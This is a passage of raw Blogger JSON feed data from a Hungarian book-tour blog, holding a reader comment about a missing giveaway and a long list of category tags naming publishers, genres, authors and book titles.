8:32:00"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4796051188016276.post-2539141497073101358"},"published":{"$t":"2024-02-21T08:30:23.983+01:00"},"updated":{"$t":"2024-02-21T08:30:23.983+01:00"},"title":{"type":"text","$t":"Itt is az a helyzet hogy a Könyvparfé oldalán nem ..."},"content":{"type":"html","$t":"Itt is az a helyzet hogy a Könyvparfé oldalán nem találtam a játékot, így azt nem tudtam teljesíteni, csak én jártam így? "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/2143912945329909020\/comments\/default\/2539141497073101358"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/2143912945329909020\/comments\/default\/2539141497073101358"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blogturneklub.com\/2024\/02\/sarah-turner-stepping-up-beth-felno.html?showComment=1708500623983#c2539141497073101358","title":""}],"author":[{"name":{"$t":"vesztian"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/00256924927074934882"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.blogturneklub.com\/2024\/02\/sarah-turner-stepping-up-beth-felno.html","ref":"tag:blogger.com,1999:blog-4796051188016276.post-2143912945329909020","source":"http://www.blogger.com/feeds/4796051188016276/posts/default/2143912945329909020","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-716840320"},{"name":"blogger.displayTime","value":"2024. febr. 21. 8:30:00"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.blogturneklub.com/feeds/posts/default/-/Tova%20Friedman?alt=json-in-script&max-results=3&callback=jQuery111008696640352366827_1768088351270&_=1768088351271
body_size: 17793
content:
// API callback
jQuery111008696640352366827_1768088351270({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4796051188016276"},"updated":{"$t":"2026-01-10T16:28:07.804+01:00"},"category":[{"term":"Könyvmolyképző Kiadó"},{"term":"romantikus"},{"term":"Fantasy"},{"term":"ifjúsági"},{"term":"Young Adult"},{"term":"2025"},{"term":"2024"},{"term":"Maxim Kiadó"},{"term":"Könyvmolyképző"},{"term":"2021"},{"term":"2023"},{"term":"2022"},{"term":"2020"},{"term":"YA"},{"term":"General Press"},{"term":"2019"},{"term":"New Adult"},{"term":"Vörös Pöttyös"},{"term":"realista"},{"term":"Manó Könyvek"},{"term":"Kolibri Kiadó"},{"term":"Móra Kiadó"},{"term":"Dream Válogatás"},{"term":"mesekönyv"},{"term":"Rubin pöttyös"},{"term":"2018"},{"term":"krimi"},{"term":"2017"},{"term":"thriller"},{"term":"erotikus"},{"term":"21. Század Kiadó"},{"term":"2016"},{"term":"Menő Könyvek"},{"term":"illusztrált"},{"term":"történelmi romantikus"},{"term":"Libri kiadó"},{"term":"ismeretterjesztő"},{"term":"sci-fi"},{"term":"Disztópia"},{"term":"Magyar szerző"},{"term":"Urban Fantasy"},{"term":"Agave"},{"term":"KMK"},{"term":"gyermekkönyv"},{"term":"Történelmi"},{"term":"Athenaeum Kiadó"},{"term":"gyermek- és ifjúsági irodalom"},{"term":"kortárs"},{"term":"LMBTQ"},{"term":"Libri"},{"term":"kaland"},{"term":"paranormális"},{"term":"regény"},{"term":"mese"},{"term":"felnőtt"},{"term":"chick lit"},{"term":"gyermekirodalom"},{"term":"Arany Pöttyös"},{"term":"Park Kiadó"},{"term":"humoros"},{"term":"2015"},{"term":"Middle grade"},{"term":"2013"},{"term":"Kossuth kiadó"},{"term":"Zafír pöttyös"},{"term":"gyerekkönyv"},{"term":"LMBT"},{"term":"történelmi fikció"},{"term":"horror"},{"term":"romantasy"},{"term":"Insomnia könyvek"},{"term":"Next21 Kiadó"},{"term":"klasszikus"},{"term":"Helikon"},{"term":"II. világháború"},{"term":"chick-lit"},{"term":"képregény"},{"term":"Jaffa"},{"term":"high fantasy"},{"term":"Disney"},{"term":"Kossuth"},{"term":"meseregény"},{"term":"retelling"},{"term":"szépirodalom"},{"term":"Jennifer L. Armentrout"},{"term":"karácsony"},{"term":"novella"},{"term":"sport"},{"term":"fumax kiadó"},{"term":"misztikus"},{"term":"pszichológia"},{"term":"Passion-válogatás"},{"term":"családregény"},{"term":"vámpírok"},{"term":"Gabo Kiadó"},{"term":"mágia"},{"term":"kalandregény"},{"term":"mitológia"},{"term":"Jelenkor"},{"term":"család"},{"term":"időutazós"},{"term":"lmbtqia"},{"term":"pszicho-thriller"},{"term":"zene"},{"term":"Animus Kiadó"},{"term":"Athenaenum kiadó"},{"term":"Bookline Könyvek"},{"term":"görög mitológia"},{"term":"életmód"},{"term":"BOOOK Kiadó"},{"term":"Collen Hoover"},{"term":"Libri Könyvkiadó"},{"term":"Magnólia Kiadó"},{"term":"karácsonyi"},{"term":"lampion könyvek"},{"term":"Delfin könyvek"},{"term":"mesegyűjtemény"},{"term":"posztapokaliptikus"},{"term":"sárkány"},{"term":"tudomány"},{"term":"történelmi fantasy"},{"term":"japán"},{"term":"szakácskönyv"},{"term":"életrajz"},{"term":"Agave Könyvek"},{"term":"Elle Kennedy"},{"term":"Partvonal Kiadó"},{"term":"Tilos az Á Kiadó"},{"term":"mágikus"},{"term":"mágikus realizmus"},{"term":"receptkönyv"},{"term":"sorozat"},{"term":"vers"},{"term":"Cartaphilus Kiadó"},{"term":"Cassandra Clare"},{"term":"Guillaume Musso"},{"term":"Marvel"},{"term":"dark fantasy"},{"term":"gyász"},{"term":"Anassa"},{"term":"Anassa Könyvek"},{"term":"Főnix Könyvműhely"},{"term":"Kulcslyuk Kiadó"},{"term":"Rázós könyvek"},{"term":"Sarah J. Maas"},{"term":"dark romance"},{"term":"holokauszt"},{"term":"önfejlesztő"},{"term":"önéletrajz"},{"term":"Böszörményi Gyula"},{"term":"Ciceró Könyvstúdió"},{"term":"Cser kiadó"},{"term":"Delta Vision"},{"term":"Holly Black"},{"term":"Trend"},{"term":"corvina kiadó"},{"term":"állatos"},{"term":"önismeret"},{"term":"Central Könyvek"},{"term":"Margaret Atwood"},{"term":"Móra"},{"term":"Serena Valentino"},{"term":"Sorsfordító történetek"},{"term":"Twister Media"},{"term":"WOW Kiadó"},{"term":"btk karácsony"},{"term":"magyar"},{"term":"tündérek"},{"term":"önsegítő"},{"term":"Agatha Christie"},{"term":"Naphegy kiadó"},{"term":"On Sai"},{"term":"Pagony Kiadó"},{"term":"Pagony könyvek"},{"term":"francia könyv"},{"term":"nyomozás"},{"term":"szellemek"},{"term":"szuperhős"},{"term":"utazás"},{"term":"zombik"},{"term":"David Walliams"},{"term":"LOL könyvek"},{"term":"Sabrina Jeffries"},{"term":"alakváltó"},{"term":"blogturnéklub"},{"term":"chris carter"},{"term":"európa könyvkiadó"},{"term":"memoár"},{"term":"nyereményjáték"},{"term":"népmese"},{"term":"steampunk"},{"term":"színező"},{"term":"2026"},{"term":"Alexandra Bracken"},{"term":"Alexandra kiadó"},{"term":"GABO SFF"},{"term":"Jamie McGuire"},{"term":"Kalapos Éva"},{"term":"Kylie Scott"},{"term":"Pioneer Books"},{"term":"Rebecca Yarros"},{"term":"bántalmazás"},{"term":"kristály pöttyös"},{"term":"lányregény"},{"term":"poszt-apokaliptikus"},{"term":"skandináv krimi"},{"term":"svéd"},{"term":"történelem"},{"term":"örök kedvencek"},{"term":"21századkiadó"},{"term":"Ambrózy báró esetei"},{"term":"Brittainy C. Cherry"},{"term":"Elizabeth Hoyt"},{"term":"Hard Selection"},{"term":"Leigh Bardugo"},{"term":"Monica McCarty"},{"term":"Mont Blanc"},{"term":"Nicolas Barreau"},{"term":"Penelope Ward"},{"term":"Roald Dahl"},{"term":"Robin Stevens"},{"term":"Rácz-Stefán Tibor"},{"term":"Scolar"},{"term":"Tarryn Fisher"},{"term":"antológia"},{"term":"emberi sorsok"},{"term":"farkas"},{"term":"gótikus"},{"term":"macska"},{"term":"mentális betegségek"},{"term":"nonfiction"},{"term":"posz-apokaliptikus"},{"term":"rendhagyó turné"},{"term":"science fiction"},{"term":"történelmi krimi"},{"term":"Úrilányok nem gyilkolnak"},{"term":"Abbi Glines"},{"term":"Alice Oseman"},{"term":"Bella Swift"},{"term":"Christina Lauren"},{"term":"Ecsédi Orsolya"},{"term":"I. világháború"},{"term":"Interjú"},{"term":"Jodi Picoult"},{"term":"KULT Könyvek"},{"term":"Kasie West"},{"term":"Maja Lunde"},{"term":"Mary Jo Putney"},{"term":"Nicholas Sparks"},{"term":"Royals"},{"term":"Shona Innes"},{"term":"Szaszkó Gabriella"},{"term":"anyaság"},{"term":"apokaliptikus"},{"term":"babakönyv"},{"term":"böngésző"},{"term":"cozy crime"},{"term":"detektívtörténet"},{"term":"démonok"},{"term":"feminizmus"},{"term":"igaz történet"},{"term":"jeaniene frost"},{"term":"jenny han"},{"term":"környezetvédelem"},{"term":"lélektani"},{"term":"paranormális románc"},{"term":"természet"},{"term":"természetvédelem"},{"term":"történelmi kaland"},{"term":"vérfarkas"},{"term":"életrajzi regény"},{"term":"új kedvencek"},{"term":"Agócs Írisz"},{"term":"Alex Donovici"},{"term":"Ana Huang"},{"term":"Andreas H. Schmachtl"},{"term":"Ashley Carrigan"},{"term":"Audrey Carlan"},{"term":"BDSM"},{"term":"Bessenyei Gábor"},{"term":"David Attenborough"},{"term":"Diana Gabaldon"},{"term":"Heartstopper"},{"term":"Kalliopé Kiadó"},{"term":"Kaméleon Könyvek"},{"term":"Katie McGarry"},{"term":"Kerstin Gier"},{"term":"Kirány Anikó"},{"term":"Laurelin Paige"},{"term":"Lucy Strange"},{"term":"Madeline Hunter"},{"term":"Mariana Zapata"},{"term":"Mörk Leonóra"},{"term":"NA"},{"term":"Neal Shusterman"},{"term":"R. F. Kuang"},{"term":"Rick Riordan"},{"term":"Sara Raasch"},{"term":"Sarah MacLean"},{"term":"Sarina Bowen"},{"term":"Soman Chainani"},{"term":"Sven Nordqvist"},{"term":"Sötét örvény"},{"term":"adaptáció"},{"term":"barátság"},{"term":"btk halloween"},{"term":"cozy fantasy"},{"term":"disztópikus"},{"term":"filmkönyv"},{"term":"filmregény"},{"term":"gasztro"},{"term":"gimnázium"},{"term":"gyilkosság"},{"term":"ijfúsági"},{"term":"kresley cole"},{"term":"kutya"},{"term":"levélregény"},{"term":"low fantasy"},{"term":"naplóregény"},{"term":"popkultúra"},{"term":"rejtvény"},{"term":"Árnyvadász Univerzum"},{"term":"Ázsia"},{"term":"áltörténelmi"},{"term":"űrutazás"},{"term":"A. M. Howell"},{"term":"Adam Silvera"},{"term":"Amy Ewing"},{"term":"Anthony Ryan"},{"term":"Ben Miller"},{"term":"Caleb Krisp"},{"term":"Cecelia Ahern"},{"term":"Crescent City"},{"term":"David Levithan"},{"term":"Debbie Macomber"},{"term":"Donna MacMeans"},{"term":"Fiala Borcsa"},{"term":"Geek Girl"},{"term":"Gonosztevők"},{"term":"Harlan Coben"},{"term":"Ivy Pocket"},{"term":"J. Goldenlane"},{"term":"J.D.Barker"},{"term":"James Norbury"},{"term":"Jennifer Lynn Barnes"},{"term":"Jenny Colgan"},{"term":"Jessica Park"},{"term":"Jessica Sorensen"},{"term":"Jojo Moyes"},{"term":"Julie Kagawa"},{"term":"Jók és Rosszak Iskolája"},{"term":"Kevin Kwan"},{"term":"Klausz Melinda"},{"term":"Kristen Callihan"},{"term":"Kristin Hannah"},{"term":"Könyvkincsek"},{"term":"Laura Ellen Anderson"},{"term":"Lauren Asher"},{"term":"Liz Braswell"},{"term":"Loki"},{"term":"Louie Stowell"},{"term":"Maggie Stiefvater"},{"term":"Marie Benedict"},{"term":"Marie Lu"},{"term":"Marissa Meyer"},{"term":"Marni Bates"},{"term":"Matt Haig"},{"term":"Michelle Hodkin"},{"term":"Mona Kasten"},{"term":"Penelope Bloom"},{"term":"Pettson és Findusz"},{"term":"Philippa Gregory"},{"term":"R. S. Grey"},{"term":"Richelle Mead"},{"term":"Ruff Orsolya"},{"term":"Róbert Katalin"},{"term":"Samantha Shannon"},{"term":"Samantha Young"},{"term":"Sarah Andersen"},{"term":"Sarah Dessen"},{"term":"Sherrilyn Kenyon"},{"term":"Simone Elkeles"},{"term":"Szurovecz Kitti"},{"term":"Tade Thompson"},{"term":"Tammara Webber"},{"term":"Tavi Kata"},{"term":"Tittel Kinga"},{"term":"VIP sorozat"},{"term":"Vi Keeland"},{"term":"Vivandra Kiadó"},{"term":"adventi blogturné"},{"term":"baba-mama"},{"term":"betegség"},{"term":"buddhizmus"},{"term":"drog"},{"term":"enemies-to-lovers"},{"term":"foglalkoztató"},{"term":"gyászfeldolgozás"},{"term":"időhurok"},{"term":"infjúsági"},{"term":"izland"},{"term":"jane austen"},{"term":"janet evanovich"},{"term":"jay kristoff"},{"term":"játékkönyv"},{"term":"katonaság"},{"term":"maffia"},{"term":"regényes életrajz"},{"term":"romantikus krimi"},{"term":"romkom"},{"term":"sorozatgyilkos"},{"term":"szabó magda"},{"term":"színháztörténet"},{"term":"sötét elmék"},{"term":"életrajzi mesekönyv"},{"term":"A Hollófiúk"},{"term":"A nyertes trilógia"},{"term":"Alessandra Torre"},{"term":"Alix E. Harrow"},{"term":"Amerika"},{"term":"Amy Harmon"},{"term":"Anna Banks"},{"term":"Arkánum krónikák"},{"term":"Assassin's Creed"},{"term":"Asterix és Obelix"},{"term":"Bajzáth Mária"},{"term":"Bauer Barbara"},{"term":"Bella Thorne"},{"term":"Benina"},{"term":"Benyák Zoltán"},{"term":"Bethany-Kris"},{"term":"Bodor Attila"},{"term":"Borbíró Borbála"},{"term":"Bosnyák Viktória"},{"term":"Bridget Collins"},{"term":"Brigid Kemmerer"},{"term":"C. S. Pacat"},{"term":"Catherine Anderson"},{"term":"Charlie N. Holmberg"},{"term":"Chris Colfer"},{"term":"Corinne Giampaglia"},{"term":"Csudi"},{"term":"DAC"},{"term":"Daniel Cole"},{"term":"Debora Geary"},{"term":"Drakula"},{"term":"EL James"},{"term":"Elena Armas"},{"term":"Erin Watt"},{"term":"Forma-1"},{"term":"Frank Schwieger"},{"term":"Fredik Backman"},{"term":"Gaura Ágnes"},{"term":"Genevieve Gornichec"},{"term":"Giovanna Fletcher"},{"term":"Helen Pollard"},{"term":"Helena Hunting"},{"term":"Hex Hall"},{"term":"Holden Rose"},{"term":"Holly Jackson"},{"term":"Ilona Andrews"},{"term":"Jack Ketchum"},{"term":"James Patterson"},{"term":"Jaymin Eve"},{"term":"Jeff Wheeler"},{"term":"Jennifer Ashley"},{"term":"Jennifer Probst"},{"term":"Joanne Harris"},{"term":"Joe Abercrombie"},{"term":"Julia London"},{"term":"Julie Klassen"},{"term":"K.A. Linde"},{"term":"K.A. Tucker"},{"term":"Kalligram"},{"term":"Karen M. Mcmanus"},{"term":"Katherine Applegate"},{"term":"Kerri Maniscalco"},{"term":"Kertész Erzsi"},{"term":"Kristan Higgins"},{"term":"LOL+ könyvek"},{"term":"Lakatos Levente"},{"term":"Leisa Rayven"},{"term":"Lettero Kiadó"},{"term":"Leylah Attar"},{"term":"Lisa Jewell"},{"term":"Lovranits Júlia Villő"},{"term":"Lucy Clarke"},{"term":"Lukács Liza"},{"term":"Lynn Messina"},{"term":"Légrádi Gergely"},{"term":"Lőrinc László"},{"term":"M. Kácsor Zoltán"},{"term":"Madeline Miller"},{"term":"Maggie Fenton"},{"term":"Maggie O'Farrell"},{"term":"Magic Bites"},{"term":"Maria V. Snyder"},{"term":"Marie Rutkoski"},{"term":"Mary Balogh"},{"term":"Matt Ruff"},{"term":"Mauri Kunnas"},{"term":"Meredith Wild"},{"term":"Michael Ende"},{"term":"Miklya Luzsányi Mónika"},{"term":"Mindee Arnett"},{"term":"Mo O'Hara"},{"term":"Moskát Anita"},{"term":"Mészáros Dorka"},{"term":"Mészöly Ágnes"},{"term":"Naomi Novik"},{"term":"Naphegy"},{"term":"Nikki Erlick"},{"term":"Paige Toon"},{"term":"Peter Wohlleben"},{"term":"Rachel Gibson"},{"term":"Rachel Hawkins"},{"term":"Rachel Van Dyken"},{"term":"Rejtő Jenő"},{"term":"Rick Yancey"},{"term":"Ruta Sepetys"},{"term":"Sally Thorne"},{"term":"Sarah Adams"},{"term":"Sarah Addison Allen"},{"term":"Scarlett St Clair"},{"term":"Sophie Jackson"},{"term":"Stage Dive"},{"term":"Stahl Judit"},{"term":"Stalking ​Jack the Ripper"},{"term":"Stephanie Perkins"},{"term":"Szabó Krisztina"},{"term":"Szilágyi Zoltán"},{"term":"Szivárvány kör"},{"term":"Tabitha Suzuma"},{"term":"Tiffany Reisz"},{"term":"Tom Fletcher"},{"term":"Twisted tales"},{"term":"V. E. Schwab"},{"term":"Vadadi Adrienn"},{"term":"Whitney G."},{"term":"YA\/NA"},{"term":"Zoe Sugg"},{"term":"Zágoni Balázs"},{"term":"advent"},{"term":"adventi kalendárium"},{"term":"antalógia"},{"term":"autizmus"},{"term":"boszorkány"},{"term":"charley davidson"},{"term":"cocowyo"},{"term":"cosy fantasy"},{"term":"darynda jones"},{"term":"dokumentumregény"},{"term":"dél-koreai"},{"term":"egészség"},{"term":"enciklopédia"},{"term":"epic fantasy 2016"},{"term":"erik axl sund"},{"term":"esszé"},{"term":"fejlődésregény"},{"term":"felnőtté válás"},{"term":"fikció"},{"term":"filmsztár"},{"term":"folklór"},{"term":"gyermeknevelés"},{"term":"gótikus fantasy"},{"term":"házasság"},{"term":"istenek"},{"term":"kalóz"},{"term":"keresztény"},{"term":"kisregény"},{"term":"kisváros"},{"term":"kody keplinger"},{"term":"kreatív hobbi"},{"term":"kultúra"},{"term":"készségfejlesztő"},{"term":"kézikönyv"},{"term":"mentális problémák"},{"term":"musical"},{"term":"második esély"},{"term":"mítosz"},{"term":"művészettörténet"},{"term":"napló"},{"term":"népmese adaptáció"},{"term":"női sorsok"},{"term":"prae kiado"},{"term":"retro turné"},{"term":"salla simukka"},{"term":"spiritualitás"},{"term":"sztárvilág"},{"term":"szórakoztató"},{"term":"szülinapi turné"},{"term":"veszteségfeldolgozás"},{"term":"váltott szemszög"},{"term":"weird"},{"term":"Érzelmes klasszikusok"},{"term":"életrajzi"},{"term":"100 felejthetetlen pillanat"},{"term":"5 perces mesék"},{"term":"6"},{"term":"70-es évek"},{"term":"9\/11"},{"term":"A Belles Lányok"},{"term":"A Gormenghast-trilógia"},{"term":"A Hold legsötétebb oldala"},{"term":"A Kisfiú a Vakond a Róka és a Ló"},{"term":"A Rémálom-ügy"},{"term":"A barátság olyan mint a libikóka"},{"term":"A boldogságnak nyolc karja van"},{"term":"A csali"},{"term":"A család olyan mint egy süti"},{"term":"A csavargó kisautó"},{"term":"A csiszolatlan trón krónikái"},{"term":"A csodák könyve"},{"term":"A császár pengéi"},{"term":"A hercegnő naplója"},{"term":"A kék ajtó titka"},{"term":"A könyvkötő"},{"term":"A könyvsétáltató"},{"term":"A labirintusnyomozó"},{"term":"A legfontosabbat utoljára hagytam"},{"term":"A lángoló isten"},{"term":"A lány éjfélkor"},{"term":"A lányok"},{"term":"A másik én"},{"term":"A női test és más összetevők"},{"term":"A parfüm"},{"term":"A szabadság nyomában\nHarry és Meghan\néletrajz"},{"term":"A szív szabadságharcosai"},{"term":"A titokzatos stylesi eset"},{"term":"A világ hülyéi"},{"term":"A várúr"},{"term":"A végtelen lovag"},{"term":"A ​papagájos ablak"},{"term":"A ​toronyőr lányai"},{"term":"A.J. Pearce"},{"term":"Abbi Waxman"},{"term":"Abszolút Könyvek"},{"term":"Acélgólem"},{"term":"Add nekem"},{"term":"Addison Cole"},{"term":"Adventi mesekalendárium"},{"term":"Afterparty"},{"term":"Ahol a Hóangyalok laknak"},{"term":"Ahány boszorka"},{"term":"Akhilleusz dala"},{"term":"Akiknek két anyja van"},{"term":"Akkordél Akadémia sorozat"},{"term":"Al Ghaoui Hesna"},{"term":"Alan Bradley"},{"term":"Alan Connor"},{"term":"Alastair Chisholm"},{"term":"Alaszka"},{"term":"Albert Uderzo"},{"term":"Alex Aster"},{"term":"Alex Shearer"},{"term":"Ali Hazelwood"},{"term":"Alice Broadway"},{"term":"Alice Hoffman"},{"term":"Alison Espach"},{"term":"Alma Katsu"},{"term":"Amanda Maxlyn"},{"term":"Amerika földje"},{"term":"Amira Stone"},{"term":"Amy Reed"},{"term":"Amy Tintera"},{"term":"AmélieWenZhao"},{"term":"Ana Reyes"},{"term":"And I Darken"},{"term":"Ande Pliego"},{"term":"Anders Knutas"},{"term":"Andrea Mara"},{"term":"Angela Marsons"},{"term":"Angelfall sorozat"},{"term":"Angie Cruz"},{"term":"Ann Aguirre"},{"term":"Ann Napolitano"},{"term":"Anna Randol"},{"term":"Annabel Abbs"},{"term":"Annabel Monaghan"},{"term":"Anne Bishop"},{"term":"Annie Barrows"},{"term":"Antoine Laurain"},{"term":"April Genevieve Tucholke"},{"term":"Aranylánc"},{"term":"Art Nouveau"},{"term":"Art Spiegelman"},{"term":"Arwen Elys Dayton"},{"term":"Asha Lemmie"},{"term":"Ashley Audrain"},{"term":"Ashley Elston"},{"term":"Atlantic Press Kiadó"},{"term":"Ava Dellaira"},{"term":"Ava Lavender"},{"term":"Ava Miles"},{"term":"Avatar"},{"term":"Axie Oh"},{"term":"Az elvarázsoltak"},{"term":"Az élet olyan mint a szél"},{"term":"Az ​Árulók"},{"term":"Azt életfonál"},{"term":"Azédenkertprobléma"},{"term":"B.N. Toler"},{"term":"Balaton"},{"term":"Balszerencsés tündérmesék"},{"term":"Balázs Ágnes"},{"term":"Balázsy Panna"},{"term":"Barbara Cantini"},{"term":"Barcelona árnyai"},{"term":"Becca Freeman"},{"term":"Bell Harbor sorozat"},{"term":"Benedek Elek"},{"term":"Bereznay Tamás"},{"term":"Beth O\"Leary"},{"term":"Betűtészta Kiadó"},{"term":"Bex Hogan"},{"term":"Bihari ​Viktória"},{"term":"Blake Crouch"},{"term":"Bojti Anna"},{"term":"Boldizsár Ildikó"},{"term":"Bonnie Garmus"},{"term":"Boromisza István"},{"term":"Bram Stoker"},{"term":"Brian Clegg"},{"term":"Brian Staveley"},{"term":"Briar U"},{"term":"Briar diary"},{"term":"Briar naplók"},{"term":"Brigitte Riebe"},{"term":"Brigitte Weninger"},{"term":"Brontë nővérek"},{"term":"Bryan Lee O'Malley"},{"term":"Bryn Greenwood"},{"term":"Bródy János"},{"term":"Budapest"},{"term":"Budapest Pride"},{"term":"Bátor"},{"term":"Bíró Zsófia"},{"term":"Bödőcs Tibor"},{"term":"Bűnösök"},{"term":"C. J. Redwine"},{"term":"Camilla de la Bédoyère"},{"term":"Camryn Garrett"},{"term":"Cara Bastone"},{"term":"Carina Bartsch"},{"term":"Carmen Maria Machado"},{"term":"Carrie Fisher"},{"term":"Carsten Henn"},{"term":"Caryl Hart"},{"term":"Cassie Beasley"},{"term":"Catherine Banner"},{"term":"Catherynne M. Valente"},{"term":"Cathy Cassidy"},{"term":"Cathy Rentzenbrink"},{"term":"Cecilia Ahern"},{"term":"Chain of Gold"},{"term":"Chanda Hahn"},{"term":"Charlie Mackesy"},{"term":"Charlotte Bronte"},{"term":"Charlotte von Feyerabend"},{"term":"Chloe Benjamin"},{"term":"Chris Miles"},{"term":"Christelle Dabos"},{"term":"Christi Caldwell"},{"term":"Clara Dupont-Monod"},{"term":"Clare Pooley"},{"term":"Colleen Oakley"},{"term":"Colm Tóibín"},{"term":"Content 2 Connect"},{"term":"Cor Leonis"},{"term":"Csajok és csokik"},{"term":"Csapody Kinga"},{"term":"Csontszüret"},{"term":"Cyril Gely"},{"term":"DIY"},{"term":"Dacia Maraini"},{"term":"Dacre Stoker"},{"term":"Daisy Wood"},{"term":"Dangeliko"},{"term":"Danny Wallace"},{"term":"Dare River"},{"term":"Daryl Gregory"},{"term":"Debra Driza"},{"term":"Decens Média Magazin"},{"term":"Deirdre Riordan Hall"},{"term":"Demcsák Zsuzsa-Bali Sándor"},{"term":"Dennis Lehane"},{"term":"Devney Perry"},{"term":"Diana Urban"},{"term":"Dishonored"},{"term":"Don DeLillo"},{"term":"Dorosz Dávid"},{"term":"Draconis Memoria"},{"term":"Dániel András"},{"term":"Dóka Péter"},{"term":"E. L. James"},{"term":"E.M. Forster"},{"term":"Egressy Zoltán"},{"term":"Egy ​csepp tűz"},{"term":"Egyszerű dal"},{"term":"Elena Ferrante"},{"term":"Elfojtott sikoly"},{"term":"Elif Shafak"},{"term":"Elillanó káprázat"},{"term":"Elinor Cleghorn"},{"term":"Elisabeth Gifford"},{"term":"Elisabetta Gnone"},{"term":"Elizabeth Bear"},{"term":"Elizabeth Little"},{"term":"Ella és a téli varázs"},{"term":"Ellery Adams"},{"term":"Ellery Lloyd"},{"term":"Elli H. Radinger"},{"term":"Ellie Palmer"},{"term":"Elton John"},{"term":"Emery Lord"},{"term":"Emily Henry"},{"term":"Emily J. Taylor"},{"term":"Emily M. Danforth"},{"term":"Emily Nagoski"},{"term":"Emily R. King"},{"term":"Emma Chase"},{"term":"Emma Cline"},{"term":"Emma Lira"},{"term":"Endless Knight"},{"term":"Erawan Kiadó"},{"term":"Erich Kästner"},{"term":"Erin Morgenstern"},{"term":"Esi Edugyan"},{"term":"Estelle Laurel"},{"term":"Eszes Rita"},{"term":"Eve of Man"},{"term":"Everless"},{"term":"F. Várkonyi Zsuzsa"},{"term":"Fabian Lenk"},{"term":"Falling Kingdoms"},{"term":"Federica Magrin"},{"term":"Fekete István"},{"term":"Fekete Judit"},{"term":"Felhővadászok"},{"term":"Felkai Ádám"},{"term":"Finy Petra"},{"term":"Fiona McPhillips"},{"term":"Freya Sampson"},{"term":"Fátyolkirályság"},{"term":"Földmag-duológia"},{"term":"Fülig beléd zúgtam"},{"term":"Gabrielle Zevin"},{"term":"Gelb Tatjána"},{"term":"Gender krónikák"},{"term":"George R.R. Martin"},{"term":"Gilmore girls"},{"term":"Girl Online"},{"term":"Glendon Swarthout"},{"term":"Global"},{"term":"Godzilla"},{"term":"Grafoman Kiadó"},{"term":"Greff Magdi"},{"term":"Grit"},{"term":"Gryllus Vilmos"},{"term":"Gunnar Garfors"},{"term":"Gyönyörű titkok múzeuma"},{"term":"Győri Katalin"},{"term":"Gáspár András Gáspár"},{"term":"Gáspár Bea"},{"term":"H.G.Wells"},{"term":"Hajdú-Antal Zsuzsanna"},{"term":"Halstead Hall bajkeverői"},{"term":"Hannah Nicole Maehrer"},{"term":"Harmat kiadó"},{"term":"Hasfelmetsző Jack nyomában"},{"term":"Heather Webber"},{"term":"Heddy Lamarr"},{"term":"Hedvig Montgomery"},{"term":"Heike Faller"},{"term":"Helene Flood"},{"term":"Hilde Susan Jægtnes"},{"term":"Hiltrud Baier"},{"term":"Hogyan"},{"term":"Holli a hős"},{"term":"Holly Gramazio"},{"term":"Holly Renee"},{"term":"Holly Smale"},{"term":"Holly Webb"},{"term":"Horgonyhely"},{"term":"Hulej Emese"},{"term":"Hunting Prince Dracula"},{"term":"Huszti Gergely"},{"term":"Hyeonseo Lee"},{"term":"Ifj. Alexandre Dumas"},{"term":"Iglódi Csaba"},{"term":"Iklódi Dóra"},{"term":"Ikonok"},{"term":"Isaac Asimov"},{"term":"Istók Anna"},{"term":"J. A. Redmerski"},{"term":"J. D. Barrett"},{"term":"J. Daniels"},{"term":"J. Kenner"},{"term":"J. R. R. Tolkien"},{"term":"J. R. dos Santos"},{"term":"J.D.Baker"},{"term":"J.R. Ward"},{"term":"Jacky Durand"},{"term":"Jacob Grey"},{"term":"Jacqueline West"},{"term":"James D. Jenkins"},{"term":"James Islington"},{"term":"Jan Moran"},{"term":"Jane Harper"},{"term":"Jane Shemilt"},{"term":"Janice Hadlow"},{"term":"Janits-Szabó Virág"},{"term":"Jasinda Wilder"},{"term":"Jason Aaron"},{"term":"Jason Segel"},{"term":"Jay McLean"},{"term":"Jean E. Pendziwol"},{"term":"Jean Webster"},{"term":"Jeanine Cummins"},{"term":"Jeffrey Archer"},{"term":"Jeffrey Cranor"},{"term":"Jen Calonita"},{"term":"Jena Evans Welch"},{"term":"Jennie Melamed"},{"term":"Jennifer Aniston"},{"term":"Jennifer Clement"},{"term":"Jennifer Coulmann"},{"term":"Jennifer E. Smith"},{"term":"Jennifer Niven"},{"term":"Jessa Maxwell"},{"term":"Jessamine Chan"},{"term":"Jessica Day George"},{"term":"Jessica Knoll"},{"term":"Jessica Shirvington"},{"term":"Jessie Burton"},{"term":"Jill Santopolo"},{"term":"Joanne Barron"},{"term":"Joanne Ramos"},{"term":"Joe Hart"},{"term":"John Corey Whaley"},{"term":"John Green"},{"term":"John Scalzi"},{"term":"Jon Szomin"},{"term":"Jonas Karlsson"},{"term":"Joseph Fink"},{"term":"Josh Malerman"},{"term":"José Saramago"},{"term":"Julia Donaldson"},{"term":"Julian Fellowes"},{"term":"Julianne Donaldson"},{"term":"Julie Murphy"},{"term":"Julien Sandrel"},{"term":"Juno Dawson"},{"term":"Justin A. Reynolds"},{"term":"Jégvarázs"},{"term":"Jóbarátok"},{"term":"Jókai Mór"},{"term":"Jón Kalman Stefánsson"},{"term":"K. Webster"},{"term":"KA Tucker"},{"term":"Kae Westa"},{"term":"Kami Garcia"},{"term":"Karen Hawkings"},{"term":"Karen Hawkins"},{"term":"Kate Alice Marshall"},{"term":"Kate Daniels"},{"term":"Kate Elizabeth 